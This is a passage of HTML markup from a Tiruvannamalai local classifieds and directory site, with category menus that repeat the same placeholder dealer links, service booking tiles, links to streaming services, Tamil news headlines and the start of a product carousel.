											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/20.webp" alt="Tiruvannamalai Ads in Tiruvannamalai">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel" title="Hotel Bookings in Tiruvannamalai" class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://tiruvannamalaiads.com/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/icon/job_search1.jpg" alt="Tiruvannamalai Ads in Tiruvannamalai">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://tiruvannamalaiads.com/job" targrt="_blank" title="Jobs in Tiruvannamalai" class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/p1.webp" alt="Tiruvannamalai Ads in Tiruvannamalai">
							</div>
							<div class="land-pack-grid-text">
							<h4>Real Estate</h4>
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Real Estate" title="Real Estate in Tiruvannamalai" class="land-pack-grid-btn land-pack-grid-btn-blu">Book Now</a></div>
							</div>
						</li>
						<!--<li>							-->
						<!--	<div class="land-pack-grid">-->
						<!--	<div class="land-pack-grid-img">-->
						<!--		<img class="lazyload" data-src="assets/images/10.webp" alt="">-->
						<!--	</div>-->
						<!--	<div class="land-pack-grid-text">-->
						<!--	<h4>Health Check-up</h4>-->
						<!--	<a href="/Hospital" title="Health Check-up in " class="land-pack-grid-btn land-pack-grid-btn-yel">Book Now</a></div>-->
						<!--	</div>-->
						<!--</li>-->
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/ser5.webp" alt="Tiruvannamalai Ads in Tiruvannamalai">
							</div>
							<div class="land-pack-grid-text">
							<h4>Cab Booking</h4>
							<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Travel" title="Cab Booking in Tiruvannamalai" class="land-pack-grid-btn land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/online-shopping.webp" alt="Tiruvannamalai Ads in Tiruvannamalai">
							</div>
							<div class="land-pack-grid-text">
							<h4>Online Shopping</h4>
							<a href="https://tiruvannamalaiads.com/product/all_product" target="_blank" title="Online Shopping" class="land-pack-grid-btn land-pack-grid-btn-red">Book Now</a></div>
							</div>
						</li>
					</ul>
			   </div>
			</div>
		</div>		
	</section>	
	 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot trending_top">
	   
		<div class="icon_scroll">
		    <div class="container">
			   <div class="owl-carousel owl-theme">
			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Prime video" target="_blank" href="https://www.primevideo.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/prime_video.webp" alt="Prime video" /> 
						   <h5>Prime video</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Netflix" target="_blank" href="https://www.netflix.com/in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/netflex.webp" alt="Netflix" /> 
						   <h5>Netflix</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				  <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Hotstar" target="_blank" href="https://www.hotstar.com/in">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/hotstar.webp" alt="Hotstar" /> 
						   <h5>Hotstar</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CNN Videos" target="_blank" href="https://edition.cnn.com/videos">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/cnn.webp" alt="CNN Videos" /> 
						   <h5>CNN Videos</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="zee5" target="_blank" href="https://www.zee5.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/zee5.webp" alt="zee5" /> 
						   <h5>Zee5</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sunnxt" target="_blank" href="https://www.sunnxt.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/sunnxt.webp" alt="Sunnxt" /> 
						   <h5>Sunnxt</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Amazon" target="_blank" href="https://www.amazon.in/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/amazon.webp" alt="Amazon" /> 
						   <h5>Amazon</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Facebook" target="_blank" href="https://www.facebook.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/facebook.webp" alt="Facebook" /> 
						   <h5>Facebook</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				   <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Google" target="_blank" href="https://www.google.com/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/google_icon.webp" alt="Google" /> 
						   <h5>Google</h5>
						 </div>
						 </a>
					</div>
				   <!-- End List Item -->
				 </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top ">
		<div class="container">
			<div class="row">
			    
				
				<div class="com-title">
					<h2>Explore your <span>Trending</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
				<!--<div class="col-md-6 city_listing">
					<a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/Tiruvannamalai.jpg" alt="Tiruvannamalai Ads" /> </div>
							<div class="list-mig-lc-con">
							    								<h5>Tiruvannamalai Ads</h5>
								<p>84 Cities . 4899 Listings . 2123 Users</p>
							</div>
						</div>
					</a>
				</div>-->
	
	<style>
	    .h_trending img{
	        height:120px;
	    }
	</style>			
									<div class="col-md-6 city_listing">
					<a href="https://tiruvannamalaiads.com/blog/திருவண்ணாமலை-மகாதீபத்தன்று-பக்தர்கள்-மலை-ஏறத்-தடை..-மாவட்ட-நிர்வாகம்-அறிவிப்பு!/109"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1764651165samdw-down-1764472093.webp" alt="திருவண்ணாமலை மகாதீபத்தன்று பக்தர்கள் மலை ஏறத் தடை.. மாவட்ட நிர்வாகம் அறிவிப்பு!" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>திருவண்ணாமலை மகாதீபத்தன்று பக்தர்கள் மலை ஏறத் தடை.. மாவட்ட நிர்வாகம் அறிவிப்பு!</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://tiruvannamalaiads.com/blog/ரஞ்சி-கோப்பையில்-விளையாடும்-ரவீந்திர-ஜடேஜா/108"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1737349913jaddu.avif" alt="ரஞ்சி கோப்பையில் விளையாடும் ரவீந்திர ஜடேஜா" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>ரஞ்சி கோப்பையில் விளையாடும் ரவீந்திர ஜடேஜா</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://tiruvannamalaiads.com/blog/தை-பிறந்துவிட்டது:-இன்றைய-தங்கம்-விலை-நிலவரம்-என்ன/107"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1737005019thangam.avif" alt="தை பிறந்துவிட்டது: இன்றைய தங்கம் விலை நிலவரம் என்ன" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>தை பிறந்துவிட்டது: இன்றைய தங்கம் விலை நிலவரம் என்ன</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://tiruvannamalaiads.com/blog/மேட்டூர்-அணை-நீர்வரத்து-குறைவு/106"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1736744506dam.avif" alt="மேட்டூர் அணை நீர்வரத்து குறைவு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>மேட்டூர் அணை நீர்வரத்து குறைவு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://tiruvannamalaiads.com/blog/அரசு-ஆரம்ப-சுகாதார-நிலையங்களில்-செவிலியர்-வேலைக்கு-விண்ணப்பங்கள்-வரவேற்பு/105"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1736581566nurse.avif" alt="அரசு ஆரம்ப சுகாதார நிலையங்களில் செவிலியர் வேலைக்கு விண்ணப்பங்கள் வரவேற்பு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>அரசு ஆரம்ப சுகாதார நிலையங்களில் செவிலியர் வேலைக்கு விண்ணப்பங்கள் வரவேற்பு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/news01.webp" alt="Tiruvannamalai Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/sports01.webp" alt="Tiruvannamalai Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/movies01.webp" alt="Tiruvannamalai Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/tvshow.webp" alt="Tiruvannamalai Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/listing/lifestyle.webp" alt="Tiruvannamalai Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
